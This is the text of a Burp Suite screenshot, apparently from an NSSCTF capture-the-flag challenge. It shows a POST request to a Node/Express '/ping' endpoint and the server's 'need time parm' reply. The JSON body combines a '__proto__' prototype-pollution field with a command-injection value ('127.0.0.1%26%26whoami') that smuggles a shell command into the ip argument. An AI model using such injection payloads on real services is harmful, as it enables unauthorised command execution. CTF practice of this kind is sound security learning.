 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /ping HTTP/1.1
2 Host: 8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 62
9 Origin: http://8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn
10 Connection: close
11 Referer: http://8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn/ind
12 Upgrade-Insecure-Requests: 1
13
14 {
"ping":{
"__proto__":{
"time":1
},
"ip":"127.0.0.1%26%26whoami"
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 14
5 Connection: close
6 Date: Mon, 06 Dec 2021 15:13:48 GMT
7 Etag: W/"e-cn3xzWROXw5gUg7TzUbPW5mETXI"
8 X-Powered-By: Express
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: GET, POST, OPTIONS
11 Ali-Swift-Global-Savetime: 1638803628
12 Via: cache49.l2cn1837[86,86,200-0,M], cache49.l2cn1837[88,0], kunlun1.cn206[14
13 X-Cache: MISS TCP_MISS dirn:-2:-2
14 X-Swift-SaveTime: Mon, 06 Dec 2021 15:13:48 GMT
15 X-Swift-CacheTime: 0
16 Timing-Allow-Origin: *
17 EagleId: 9903e79516388036286475412e
18
19 need time parm
? Search... 0 matches
INSPECTOR
Done 634 bytes | 181 millis